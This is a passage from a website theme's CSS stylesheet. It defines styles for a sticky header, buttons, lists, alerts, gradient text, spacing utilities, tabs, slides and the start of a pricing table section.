	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
/*********************************************
39. STICKY HEADER
**********************************************/

header {
	min-height: 108px;
	background: #fff;
	z-index: 6667;
	position: relative; // set animation
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
header.sticky {
	position: fixed;
	min-height: 80px;
	width: 100%;
	top: 0px;
	padding: 0;
	z-index: 10000;
	border-bottom: 1px solid #dbe2eb;
	-webkit-box-shadow: 0px 7px 13px 2px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 7px 13px 2px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 7px 13px 2px rgba(0, 0, 0, 0.10);
}
header.sticky .logo img {
	margin: 10px 0 0 0;
}
header.sticky .nav {
	margin: 7px 0 0 0;
}
.wtf-menu ul.submenu li:hover {
	background: #C33764;
}
.header2 {
	min-height: 98px;
	background: #fff;
	z-index: 6667;
	position: relative; // set animation
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.header2.sticky {
	position: fixed;
	min-height: 76px;
	width: 100%;
	background: #fff;
	top: 0px;
	padding: 0;
	z-index: 99997;
	border-bottom: none;
}
#page header.sticky a {
	top: 14px;
	z-index: 99998;
	left: -40px;
}
#page .header {
	position: fixed;
	z-index: 99998;
}
#page .header a {
	background-color: #C33764 !important;
}
#page header.sticky {
	min-height: 75px;
	border-bottom: none;
}
/*******************************************
40. ELEMENTS
*******************************************/
.process {
    display: table;     
    width: 100%;
    position: relative;
}
.process-row {
    display: table-row;
}
.process-row i{
	line-height:80px;
}
.process-row:before {
    top: 50px;
    bottom: 0;
    position: absolute;
    content: " ";
    width: 100%;
    height: 1px;
    background-color: #ccc;
    z-order: 0;
}
.process-step {    
    display: table-cell;
    text-align: center;
    position: relative;
}
.process-step p {
    margin-top:10px;
}
.process-step span{
	display:none;
}

.process-circle {
	width: 100px;
	height: 100px;
	text-align: center;
	padding: 6px 0;
	font-size: 12px;
	line-height: 1.428571429;
	border-radius: 50% !important;
	margin: 0 auto;
}
.error-template h1{
	font-size:56px;
	margin-top:0px;
}
.video-button {
	font-size: 40px;
	margin-top: 80px;
}
.video-button .fa-stack-1x {
	font-size: 18px;
}
.text-dark {
	color: #1D2671;
}
.text_white {
	color: #ffffff;
}
.accordions-submenu {
	padding: 0px;
}
.accordions-content .submenu {
	background: #fafafa;
	font-size: 14px;
	border-right: solid 1px #e4e4e4;
	border-left: solid 1px #e4e4e4;
}
.accordions-content .submenu li {
	border-bottom: 1px solid #E4E4E4;
}
.accordions-content .submenu a {
	display: block;
	text-decoration: none;
	color: #525252;
	padding: 16px 0px 16px 25px;
	font-size: 16px;
	-webkit-transition: all 0.25s ease;
	-moz-transition:all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background: url(../images/extra-content-arrow.png) no-repeat 22px 21px;
}
.accordions-content .submenu li a:hover {
	background: #fff url(../images/extra-content-arrow-hover.png) no-repeat 22px 21px !important;
	color: #C33764;
	padding: 16px 0px 16px 42px !important;
	margin: 0 -1px 0 0;
}
.accordions-content .submenu li.item-seclect a {
	background: #fff url(../images/extra-content-arrow-hover.png) no-repeat 22px 21px !important;
	color: #C33764;
	padding: 16px 0px 16px 42px !important;
	margin: 0 -1px 0 0;
}
/*Video Responsive*/

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}
.video-container iframe, .video-container object, .video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.offerPrice {
	width: 65px;
	height: 65px;
	text-align: center;
	background-color: #ffffff;
	border-radius: 100%;
	position: absolute;
	box-shadow: 0 7px 21px rgba(0, 0, 0, 0.1);
	top: 15px;
	right: 15px;
}
.offerPrice h5 {
	font-family: 'Open Sans', sans-serif;
	line-height: 65px;
	margin: 0;
	font-size: 20px;
	color: #ec5598;
}
.left-round-icon {
	text-align: center;
	line-height: 67px !important;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	border: 1px solid #eceaf4;
	background: #fff;
	margin-right: 15px;
}
.left-round-icon i {
	text-align: center;
	font-size: 36px;
	line-height: 59px;
}
.btn-rounded {
	padding: 12px 30px !important;
	border-radius: 16em!important;
}
.service-advertise .service-advertise-content .service-btn-bd {
	border: 1px solid #DEB6B6;
}
.service-advertise.service-style {
	backgserviceund-color: #9DCF67;
}
.service-advertise.service-style .service-advertise-content .service-btn-bd {
	border: 1px solid #9DCF67;
}
.service-advertise.service-style-3 {
	backgserviceund-color: #FFFFFF;
}
.service-advertise.service-style-3 .service-advertise-content p {
	color: #444444;
	font-weight: 600;
}
.service-advertise.service-style-3 .service-advertise-content .service-btn-bd {
	border: 1px solid #444444;
}
.service-advertise.service-style-3 .service-advertise-content .service-btn-bd:hover {
	border: 1px solid #84C340;
}
.bts-caption-active .bts-caption, .bts-caption-active .bts-caption-defaultWrap, .bts-caption-active .bts-caption-activeWrap {
	border-radius: 6px;
}
.name h2 {
	margin-top: 0px;
	color: #C33764;
}
.clients .item img {
	width: inherit;
	margin: 0 auto;
}
.clients .owl-item {
	text-align: center;
}
.checkbox input, .radio input {
	margin-left: 0px !important;
}
.section-spacing {
	padding: 90px 0;
}
/*Box Panel*/

.panel-box.panel {
	border-radius: 0;
}
.panel-box.panel.panel-custom {
	border-color: #C33764;
}
.panel-box.panel.panel-custom .panel-heading {
	background: #C33764;
	color: #fff;
	border-color: #C33764;
}
.panel-box.panel.panel-default {
	border-color: #dbe2eb;
}
.panel-box.panel.panel-default .panel-heading {
	background: #f0f0f0;
	color: #3e396b;
	border-color: #dbe2eb;
}
.panel-box.panel-success {
	border-color: #c7e4b8;
}
.panel-box.panel-success .panel-heading {
	background: #daedd0;
	color: #168949;
	border-color: #c7e4b8;
}
.panel-box.panel-info {
	border-color: #daecff;
}
.panel-box.panel-info .panel-heading {
	background: #ecf6ff;
	color: #32729e;
	border-color: #daecff;
}
.panel-box.panel-warning {
	border-color: #f6e197;
}
.panel-box.panel-warning .panel-heading {
	background: #fff0c6;
	color: #96642e;
	border-color: #f6e197;
}
.panel-box.panel-danger {
	border-color: #fedbd4;
}
.panel-box.panel-danger .panel-heading {
	background: #fde9e6;
	color: #d2220a;
	border-color: #fedbd4;
}

/*******************************************
41.STATISTICS
*******************************************/
.statistics {
	overflow: hidden;
}
.statistics h2 {
	margin-bottom: 12px;
	text-align: center;
}
.statistics h2 i {
	color: #6cd0c3;
}
.statistics p {
	font-size: 17px;
	margin: 0 auto;
	text-align: center;
}
.statistics span {
	display: block;
	font-size: 18px;
	text-align: center;
}
.circliful {
	position: relative;
}
.circle-text, .circle-info, .circle-text-half, .circle-info-half {
	width: 100%;
	position: absolute;
	text-align: center;
	display: inline-block;
}
.circle-info, .circle-info-half {
	color: #999;
}
.circliful .fa {
	margin: -10px 3px 0 3px;
	position: relative;
	bottom: 4px;
}
/*Tag*/

.tag {
	padding: 0 20px;
	line-height: 35px;
	background: #f6f5fb;
	font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 400;
	margin-bottom: 5px;
	margin-right: 5px;
	float: left;
	color: #3e396b;
}
.tag:hover {
	background: #C33764;
	color: #fff;
	font-weight: 400;
	margin-right: 5px;
	text-decoration: none;
}
/*******************************************
42.BUTTON STYLES
*******************************************/
.btn-xlg {
	padding: 16px 20px 17px 20px !important;
	font-size: 17px !important;
	line-height: 1.33;
}
.btn-lg {
	font-size: 16px;
}
.btn-border {
	color: #C33764;
	letter-spacing: 1px;
	font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 12px;
	display: inline-block;
	border: 2px solid #C33764 !important;
	border-radius: 0;
	box-shadow: none;
	text-shadow: none;
	font-weight: 700;
	background: transparent;
	text-transform: uppercase;
}
.btn-border:hover, .btn-border:active, .btn-border:focus {
	border: 2px solid #C33764;
	color: #fff !important;
	background: #C33764;
}
.btn-white-border {
	color: #fff;
	letter-spacing: 1px;
	font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 12px;
	display: inline-block;
	padding: 5px 26px;
	line-height: 40px;
	border: 2px solid #fff;
	border-radius: 0;
	box-shadow: none;
	text-shadow: none;
	font-weight: 700;
	text-transform: uppercase;
	background: transparent;
}
.btn-white-border:hover {
	border: 2px solid #ffffff;
	color: #C33764 !important;
	background: #fff;
}
.btn {
	font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 12px;
	display: inline-block;
	border-radius: 0;
	box-shadow: none;
	text-shadow: none;
	text-transform:capitalize !important;
	border-radius: 4px;
}
.btn-group-lg>.btn, .btn-lg {
    font-size: 15px !important;
}
.btn:active, .btn:focus {
	color: #FFFFFF;
}
.btn-primary {
	background: #337ab7;
}
.btn-success {
	background: #5cb85c !important;
}
.btn-info {
	background: #5bc0de !important;
}
.btn-warning {
	background: #f0ad4e !important;
}
.btn-danger {
	background: #d9534f !important;
}
.btn-default {
	background: #3e396b !important;
	color:#fff !important;
	text-shadow:none !important;
	border:0px !important;
}
.btn-default:hover {
	color: #ffffff;
	background:#524d85;
}
.btn.btn-primary {
	background: #C33764;
	border:0!important;
	color: #fff;
}
form button.btn {
	background: #C33764;
	border: 1px solid #C33764;
}
.btn.btn-primary:hover, .btn.btn-primary:focus, .btn.btn-primary:visited {
	background: #e15b94 !important;
	border: 0px !important;
}
form button.btn:hover {
	background: #C33764;
	border: 2px solid #C33764;
}
.btn.btn-secondary {
	background: #909090;
	border: 2px solid #909090;
	color: #fff;
}
.btn.btn-secondary:hover {
	background: #5d5d5d;
	border: 2px solid #5d5d5d;
}
.btn.btn-red {
	background: #f95732;
	border: 2px solid #f95732;
	color: #fff;
}
.btn.btn-red:hover {
	background: #bf2806;
	border: 2px solid #bf2806;
}
.btn.btn-green {
	background: #C33764;
	border: 2px solid #C33764
}
.btn.btn-green:hover {
	background: #C33764;
	border: 2px solid #C33764;
}
.btn-sm, .btn-group-sm>.btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
}
/*Single Project Slider*/

.single-project .item img {
	width: 100%;
}
.layer {
	background: #21252b;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0.8;
}
.single-project .owl-controls {
	position: absolute;
	z-index: 1000;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
}
.single-project .owl-controls .owl-prev, .single-project .owl-controls .owl-next {
	padding: 15px;
	background: rgba(255, 255, 255, 0.5);
	top: 50%;
	position: absolute;
	margin-top: -40px;
}
.single-project .owl-controls .owl-prev:hover, .single-project .owl-controls .owl-next:hover {
	background: rgba(0, 0, 0, 0.2);
	color: #fff;
}
.single-project .owl-controls .owl-nav div, .single-project .owl-controls .owl-nav div {
	font-size: 18px;
	color: #080808;
}
.single-project .owl-controls .owl-nav div.owl-prev, .single-project .owl-controls .owl-nav div.owl-prev {
	margin-right: 10px;
}
.single-project .owl-controls .owl-nav div.owl-prev {
	float: left;
	left: 0;
}
.single-project .owl-controls .owl-nav div.owl-next {
	float: right;
	right: 0;
}
.single-project .item .description {
	color: #fff;
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: center;
	padding: 10px 30px 10px 30px;
}
.single-project .item .description p {
	color: #fff;
	font-size: 16px;
	position: relative;
	line-height: 16px;
	padding-bottom: 0;
	margin-bottom: 0;
	font-weight: 100;
	font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/*******************************************
43.PROGRESS BARS
*******************************************/
.progress {
	-webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
	box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0);
	border-radius: 10px;
	background: #e6e6e6;
	-webkit-box-shadow: 0px 2px 2px rgba(255, 255, 255, 0.25), inset 0px 1px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0px 2px 2px rgba(255, 255, 255, 0.25), inset 0px 1px 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0px 2px 2px rgba(255, 255, 255, 0.25), inset 0px 1px 3px rgba(0, 0, 0, 0.3);
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
}
.progress-bar {
	background: #C33764 !important;
	font-size: 14px;
	color: #fff;
	-webkit-box-shadow: inset 0 0px 0 rgba(0, 0, 0, 0);
	box-shadow: inset 0 0px 0 rgba(0, 0, 0, 0);
	border-radius: 10px;
	line-height: 30px;
	padding: 0 15px;
}
.skills-name {
	margin-left: 7px;
	margin-top: 4px;
	font-size: 16px;
}
.skills-percentage {
	color: #fff;
	margin-top: 4px;
	font-size: 16px;
}
.progress.progress-style1 {
	border-radius: 16em;
	height: 30px;
	margin-bottom: 30px;
}
.progress.progress-style1 .progress-bar {
	border-radius: 16em;
}
/*Order list*/

ol.list-order li {
	list-style-type: decimal;
	line-height: 25px;
}
/*Unorder list*/

ul.list-unorder li {
	list-style-type: disc;
	line-height: 25px;
}
/*default list*/

.no-bullets {
	list-style-type: none;
	padding: 0;
}
.no-bullets li {
	margin-bottom: 5px;
	line-height: 25px;
}
/*styled lists*/

ul.inline-block {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
ul.inline-block li {
	display: inline-block;
	*display: block;
}
/*list style 1*/

ul.list1 {
	list-style: none;
	padding-left: 22px;
	overflow: hidden;
}
ul.list1 li {
	position: relative;
	padding: 8px 0 4px;
	line-height: 25px;
}
ul.list1 li:before {
	content: '';
	display: block;
	position: absolute;
	border: 1px solid #C33764;
	left: -19px;
	top: 13px;
	width: 9px;
	height: 9px;
	border-radius: 100%;
}
/*list style 2*/

ul.list2 {
	list-style: none;
	padding-left: 22px;
	overflow: hidden;
}
ul.list2 li {
	position: relative;
	padding: 8px 0 4px;
}
ul.list2 li:before {
	content: '';
	display: block;
	position: absolute;
	border: 1px solid #C33764;
	left: -19px;
	top: 13px;
	width: 9px;
	height: 9px;
}
/*list style 3*/

ul.list3 {
	list-style: none;
	padding-left: 22px;
	padding: 0;
}
ul.list3 li {
	padding: 4px 0 4px;
}
ul.list3 li i.fa {
	color: #C33764;
	font-size: 14px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	margin-right: 4px;
}
/*list style 4*/

ul.list4 {
	list-style: none;
	padding-left: 22px;
	padding: 0;
}
ul.list4 li {
	padding: 4px 0 4px;
}
ul.list4 li i.fa {
	background: #C33764;
	color: #fff;
	width: 17px;
	height: 17px;
	line-height: 20px;
	text-align: center;
	margin-right: 8px;
	font-size: 11px;
	border-radius: 100%;
}
/*list style 5*/

ol.list5 {
	counter-reset: li;
	list-style: none outside none;
	padding: 0;
	overflow: hidden;
}
ol.list5 li {
	position: relative;
	padding: 4px 0 4px 34px;
}
ol.list5 li:after {
	content: counter(li, decimal-leading-zero) ".";
	counter-increment: li;
	position: absolute;
	left: 2px;
	top: 50%;
	margin-top: -12px;
	color: #21252b;
	width: 26px;
	height: 26px;
	text-align: center;
	line-height: 26px;
}
/*list style 6*/

ol.list6 {
	overflow: hidden;
}
ol.list6 li {
	position: relative;
	padding: 4px 0 4px;
}
/*list dividers*/

ul.list-solid li {
	padding: 3px 0 10px 0;
}
ul.list-solid li:last-child {
	border-bottom: 0px;
}
/*dotted divider*/

ul.list-dotted li {
	padding: 3px 0 10px 0;
}
ul.list-dotted li:last-child {
	border-bottom: 0px;
}
/*dashed divider*/

ul.list-dashed li {
	padding: 3px 0 10px 0;
}
ul.list-dashed li:last-child {
	border-bottom: 0px;
}

/*******************************************
44.ALERTS
*******************************************/
.alert p {
	margin: 10px 5px 15px 5px;
}
.alert h4 i.fa {
	margin-right: 10px;
}
.alert+.alert {
	margin-top: 10px;
}
.alert strong {}
.alert .close {
	top: -4px;
	right: 0;
	opacity: 1;
}
.alert .close i {
	font-size: 14px;
}
.alert.alert-information {
	background: #4eb9f0;
	color: #fff;
}
.alert.alert-information .close {
	text-shadow: 0 1px 0 #000;
}
.alert.alert-notification {
	background: #f6c951;
}
.alert.alert-standard {
	background: #909090;
	color: #fff;
}
.alert.alert-standard .close {
	text-shadow: 0 1px 0 #000;
}
.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 0px;
}
.alert h4 {
	margin-top: 0;
	color: inherit;
}
.alert .alert-link {
	font-weight: bold;
}
.alert>ul {
	margin-bottom: 0;
}
.alert>p+p {
	margin-top: 5px;
}
.alert-dismissable, .alert-dismissible {
	padding-right: 35px;
}
.alert-dismissable .close, .alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit;
}
.alert-success {
	color: #3c763d;
	background: #dff0d8 !important;
	border-color: #d6e9c6;
}
.alert-success hr {
	border-top-color: #c9e2b3;
}
.alert-success .alert-link {
	color: #2b542c;
}
.alert-info {
	color: #31708f;
	background: #d9edf7!important;
	border-color: #bce8f1;
}
.alert-info hr {
	border-top-color: #a6e1ec;
}
.alert-info .alert-link {
	color: #245269;
}
.alert-warning {
	color: #8a6d3b;
	background: #fcf8e3 !important;
	border-color: #faebcc;
}
.alert-warning hr {
	border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
	color: #66512c;
}
.alert-danger {
	color: #a94442;
	background: #f2dede!important;
	border-color: #ebccd1;
}
.alert-danger hr {
	border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
	color: #843534;
}
.shadow {
	box-shadow: 0px 1px 0 0px rgba(222, 222, 248, 0.5), 0 1px 25px 0 rgba(222, 222, 248, 0.9)
}
.shadow-green {
	box-shadow: 0px 1px 0 0px rgba(82, 194, 52, 0.5), 0 1px 25px 0 rgba(82, 194, 52, 0.9)
}
.shadow-blue {
	box-shadow: 0px 1px 0 0px rgba(51, 105, 231, 0.5), 0 1px 25px 0 rgba(51, 105, 231, 0.9)
}
.shadow-orange {
	box-shadow: 0px 1px 0 0px rgba(248, 54, 0, 0.5), 0 1px 25px 0 rgba(248, 54, 0, 0.9)
}
.shadow-purple {
	box-shadow: 0px 1px 0 0px rgba(102, 18, 140, 0.5), 0 1px 25px 0 rgba(102, 18, 140, 0.9)
}
.opacity {
	opacity: 0.5;
	filter: alpha(opacity=50);
	/* For IE8 and earlier */
}
.opacity2 {
	opacity: 0.2;
	filter: alpha(opacity=20);
	/* For IE8 and earlier */
}
.opacity1 {
	opacity: 0.1;
	filter: alpha(opacity=20);
	/* For IE8 and earlier */
}
.text-shadow {
	text-shadow: 4px 4px 2px rgba(39, 29, 96, 0.4);
}
.text-shadow1 {
	text-shadow: 0px 10px 10px rgba(39, 29, 96, 0.4);
}
.text-shadow2 {
	text-shadow: 0px 15px 26px rgba(39, 29, 96, 0.4);
}
.text-shadow3 {
	text-shadow: -10px 20px 30px rgba(39, 29, 96, 0.4);
}
.text-gredient1 {
	background: -webkit-linear-gradient(#271d60, #da0266);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient2 {
	background: -webkit-linear-gradient(#1cc7d0, #2dde98);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient3 {
	background: -webkit-linear-gradient(#1488CC, #2B32B2);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient4 {
	background: -webkit-linear-gradient(#16A085, #F4D03F);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient5 {
	background: -webkit-linear-gradient(#DA22FF, #9733EE);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient6 {
	background: -webkit-linear-gradient(#E55D87, #5FC3E4);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient7 {
	background: -webkit-linear-gradient(#FF512F, #DD2476);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient8 {
	background: -webkit-linear-gradient(#AA076B, #61045F);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient9 {
	background: -webkit-linear-gradient(#00d2ff, #3a7bd5);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient10 {
	background: -webkit-linear-gradient(#FF4E50, #F9D423);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient11 {
	background: -webkit-linear-gradient(#00c6ff, #0072ff);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient12 {
	background: -webkit-linear-gradient(#fe8c00, #f83600);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient13 {
	background: -webkit-linear-gradient(#52c234, #061700);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient14 {
	background: -webkit-linear-gradient(#7b4397, #dc2430);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient15 {
	background: -webkit-linear-gradient(#fc00ff, #00dbde);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient16 {
	background: -webkit-linear-gradient(#00C9FF, #92FE9D);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient17 {
	background: -webkit-linear-gradient(#ff00cc, #333399);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient18 {
	background: -webkit-linear-gradient(#7F00FF, #E100FF);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient19 {
	background: -webkit-linear-gradient(#22c1c3, #fdbb2d);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient20 {
	background: -webkit-linear-gradient(#00b09b, #96c93d);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.bg-gray {
	background: #e9edf7;
	background-image: url(../images/backgrounds/bg3.png);
	background-repeat: repeat;
}
.bg-primary {
	background: #ff0084;
	background: -webkit-linear-gradient(to bottom, #33001b, #ff0084);
	background: linear-gradient(to bottom, #33001b, #ff0084);
	color: #FFFFFF;
}
.bg-dark {
	color: #fff;
	background: #6441A5;
	background: -webkit-linear-gradient(to bottom, #2a0845, #6441A5);
	background: linear-gradient(to bottom, #2a0845, #6441A5);
}
.bg-pattern {
	background: #ffffff;
	background-image: url(../images/backgrounds/bg3.png);
	background-repeat: repeat;
}
.p-right5 {
	padding-right: 5px;
}
.p-right15 {
	padding-right: 15px;
}
.p-right10 {
	padding-right: 10px;
}
.p-right20 {
	padding-right: 20px;
}
.p-right30 {
	padding-right: 30px;
}
.p-right40 {
	padding-right: 40px;
}
.p-right50 {
	padding-right: 50px;
}
.p-right80 {
	padding-right: 80px;
}
.p-left5 {
	padding-left: 5px;
}
.p-left15 {
	padding-left: 15px;
}
.p-left10 {
	padding-left: 10px;
}
.p-left20 {
	padding-left: 20px;
}
.p-left30 {
	padding-left: 30px;
}
.p-left40 {
	padding-left: 40px;
}
.p-left50 {
	padding-left: 50px;
}
.p-left80 {
	padding-left: 80px;
}
.p-top5 {
	padding-top: 5px;
}
.p-top15 {
	padding-top: 15px;
}
.p-top10 {
	padding-top: 10px;
}
.p-top20 {
	padding-top: 20px;
}
.p-top30 {
	padding-top: 30px;
}
.p-top40 {
	padding-top: 40px;
}
.p-top50 {
	padding-top: 50px;
}
.p-top80 {
	padding-top: 80px;
}
.p-bottom5 {
	padding-bottom: 5px;
}
.p-bottom10 {
	padding-bottom: 10px;
}
.p-bottom15 {
	padding-bottom: 15px;
}
.p-bottom20 {
	padding-bottom: 20px;
}
.p-bottom30 {
	padding-bottom: 30px;
}
.p-bottom40 {
	padding-bottom: 40px;
}
.p-bottom50 {
	padding-bottom: 50px;
}
.p-bottom80 {
	padding-bottom: 80px;
}
.m-top5 {
	margin-top: 5px;
}
.m-top15 {
	margin-top: 15px;
}
.m-top10 {
	margin-top: 10px;
}
.m-top20 {
	margin-top: 20px;
}
.m-top30 {
	margin-top: 30px;
}
.m-top40 {
    margin-top: 0px;
}
.m-top50 {
	margin-top: 50px;
}
.m-top80 {
	margin-top: 80px;
}
.m-bottom5 {
	margin-bottom: 5px;
}
.m-bottom10 {
	margin-bottom: 10px;
}
.m-bottom15 {
	margin-bottom: 15px;
}
.m-bottom20 {
	margin-bottom: 20px;
}
.m-bottom30 {
	margin-bottom: 30px;
}
.m-bottom40 {
	margin-bottom: 40px;
}
.m-bottom50 {
	margin-bottom: 50px;
}
.m-bottom80 {
	margin-bottom: 80px;
}
.padding10 {
	padding: 10px;
}
.padding15 {
	padding: 15px;
}
.padding20 {
	padding: 20px;
}
.padding30 {
	padding: 30px;
}
.padding40 {
	padding: 40px;
}
.padding50 {
	padding: 50px;
}
.margin10 {
	margin: 10px;
}
.margin15 {
	margin: 15px;
}
.margin20 {
	margin: 20px;
}
.margin30 {
	margin: 30px;
}
.margin40 {
	margin: 40px;
}
.margin50 {
	margin: 50px;
}
.margin-top0 {
	margin-top: 0px;
}
.padding-top0 {
	padding-top: 0px;
}
.margin-bottom0 {
	margin-bottom: 0px !important;
}
.padding-bottom0 {
	padding-bottom: 0px;
}
.fancybox-overlay {
	z-index: 10000!important;
}
#ui-datepicker-div {
	z-index: 100000 !important;
}
.product-detail-description {
    margin-top: -16px;
}
.product-detail-slider {
    margin-left: -11px;
}
.center-block {
	display: block!important;
	margin-left: auto!important;
	margin-right: auto!important;
	float: none!important;
}
.z-index1 {
	z-index: 1;
}
.z-index2 {
	z-index: 2;
}
.z-index3 {
	z-index: 3;
}
.z-index4 {
	z-index: 4;
}
.z-index5 {
	z-index: 5;
}
.z-index6 {
	z-index: 6;
}
.z-index7 {
	z-index: 7;
}
.z-index8 {
	z-index: 8;
}
.z-index9 {
	z-index: 9;
}
.z-index10 {
	z-index: 10;
}
.z-index12000 {
	z-index: 12000;
}
.relative {
	position: relative;
}
.text-white {
	color: #fff !important;
}
.text-primary {
	color: #C33764 !important;
}
.text-secondary {
	color: #C33764 !important;
}
.slider-titile {
	max-width: auto;
	max-height: auto;
	white-space: nowrap;
}
.loader span {
	background: #C33764 !important;
}
.z-tabs.silver>ul>li.z-active>a {
	color: #C33764;
}
.z-tabs.horizontal .detail a:hover {
	background-color: #C33764;
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
	background: #C33764;
}
.tp-bullets.preview4 .bullet.selected {
	background: #C33764 !important;
}
.fancybox-overlay {
	background: rgba(0, 0, 0, 0.8);
}
.fancybox-opened {
    z-index: 100000 !important;
}
.bts-caption-activeWrap {
	background-color: rgba(0, 0, 0, 0.45);
}
#services-slide .owl-controls .owl-page.active span {
	background: #C33764;
}
.year {
	color: #C33764;
}
.bts-l-filters-list .bts-filter-item.bts-filter-item-active {
	color: #C33764;
	border-bottom: solid 1px #C33764;
}
.bts-l-filters-list .bts-filter-item:hover {
	border-bottom: solid 1px #C33764;
}
.mm-menu {
	background: #C33764 !important;
}
ul.z-tabs-nav.z-tabs-mobile.z-state-closed {
	background-color: #C33764 !Important;
}
ul.z-tabs-mobile li:first-child {
	background-color: #C33764 !important;
}
.resp-vtabs li {
	font-size: 20px;
	font-weight: normal
}
.simple-tabs .resp-tabs-list li a {
	padding: 16px 45px 15px;
	font-size: 20px;
	font-family: 'Raleway', sans-serif;
	background: #222222;
	color: #fff
}
.bordered-tabs .resp-tabs-list li {
	line-height: 25px;
}
.bordered-tabs .resp-tabs-list li a {
	background: #fff;
	border: 1px solid #e7e7e7;
	color: #575757;
	font-size: 18px;
	font-weight: 600;
}
.bordered-tabs .resp-tabs-list li a:hover, .bordered-tabs li.resp-tab-active a {
	color: #fff;
}
.bordered-tabs .resp-tab-content {
	border: 1px solid #e7e7e7;
	margin: 12px 0 0;
}
.verticalTab.normal-tabs-vertical .resp-tabs-list {
	width: 14%;
	border: 0;
}
.verticalTab.normal-tabs-vertical .resp-tabs-container {
	width: 86%;
}
.resp-vtabs.normal-tabs-vertical .resp-tabs-list li {
	padding: 11px 40px !important;
	margin-bottom: 4px!important;
	border: 1px solid #dedef8;
	border-right: 0;
	float: right
}
.resp-vtabs.normal-tabs-vertical .resp-tabs-list li.resp-tab-active, .resp-vtabs.normal-tabs .resp-tabs-list li:hover {
	padding: 11px 40px !important;
	margin-bottom: 4px !important;
	border-left: 4px solid transparent !important;
}
.resp-vtabs.normal-tabs-vertical .resp-tabs-container {
	margin: 0;
}
.normal-tabs-bordered-btns {
	padding: 50px 0 0
}
.normal-tabs-bordered-btns .resp-tabs-list {
	padding-bottom: 10px;
}
.normal-tabs-bordered-btns .resp-tabs-list .resp-tab-item a {
	border: 1px solid #c4c4c4;
	font-size: 20px;
	color: #3e396b;
	padding: 12px 20px 10px;
}
.normal-tabs-bordered-btns .resp-tabs-list .resp-tab-item.resp-tab-active a, .normal-tabs-bordered-btns .resp-tabs-list .resp-tab-item a:hover {
	color: #fff;
}
/*******************************************
45.RESPONSIVE SLIDES
*******************************************/
.rslides {
	position: relative;
	list-style: none;
	overflow: hidden;
	padding: 0;
	margin: 0;
}
.rslides li {
	-webkit-backface-visibility: hidden;
	position: absolute;
	display: none;
	width: 100%;
	left: 0;
	top: 0;
}
.rslides li:first-child {
	position: relative;
	display: block;
	float: left;
}
.rslides img {
	display: block;
	height: auto;
	float: left;
	width: 100%;
	max-width: 533px;
	border: 0;
	padding: 5px;
	border: 1px solid #dedef8;
	border-radius: 2px;
}
.rslides_tabs li {
	float: left;
	list-style: none;
}
.rslides_tabs img {
	padding: 5px;
	border: 1px solid #dedef8;
	border-radius: 2px;
	margin: 0 7px 7px 0;
}
/*******************************************
46. PRICING TABLES
*******************************************/
.pricing-table {
	box-shadow: 0px 5px 0 0px rgba(222, 222, 248, 0.5), 0 5px 25px 0 rgba(222, 222, 248, 0.9);
	padding: 0 !important;
	margin: 0 -1px;
	background: #fff;
}
.pricing-table-heading {
